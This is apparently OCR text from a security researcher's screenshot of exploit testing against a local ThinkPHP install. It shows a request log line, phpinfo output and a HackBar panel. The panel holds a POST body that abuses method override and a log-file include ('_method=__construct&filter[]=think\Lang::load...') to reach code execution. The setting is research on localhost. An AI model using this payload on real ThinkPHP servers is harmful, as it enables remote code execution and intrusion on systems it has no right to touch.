 [ 2020-10-18T10:15:13+08:00 ] 127.0.0.1 127.0.0.1 POST /index.php?s=captcha&x=
PHP Version 7.4.1
php
System
Darwin Smi1e 19.6.0 Darwin Kernel Version 19.6.0: Thu Jun 18 20:49:00 PDT 2020; root:xnu-
6153.141.1~1/RELEASE_X86_64 x86_64
Build Date
Jan 8 2020 20:23:59
Configure Command
'./configure' '--with-apxs2=/Applications/MAMP/Library/bin/apxs' '--with-zlib' '--with-zlib-
dir=/Applications/MAMP/Library' '--prefix=/Applications/MAMP/bin/php/php7.4.1' '--exec-
prefix=/Applications/MAMP/bin/php/php7.4.1' '--
sysconfdir=/Applications/MAMP/bin/php/php7.4.1/conf' '--with-config-file-
path=/Applications/MAMP/bin/php/php7.4.1/conf' '--enable-ftp' '--with-
bz2=/Applications/MAMP/Library' '--with-mysqli=mysqlnd' '--enable-mbstring=all' '--with-
curl=/Applications/MAMP/Library' '--enable-sockets' '--enable-bcmath' '--enable-soap' '--enable-
calendar' '--with-pgsql=shared,/Applications/MAMP/Library/pg' '--enable-exif' '--with-
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://127.0.0.1/?s=captcha
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
_method=__construct&filter[]=think\Lang::load&method=GET&get[]=/Applications/MAMP/htdocs
/www/public/logs202010/18.log
安恒信息安全研究院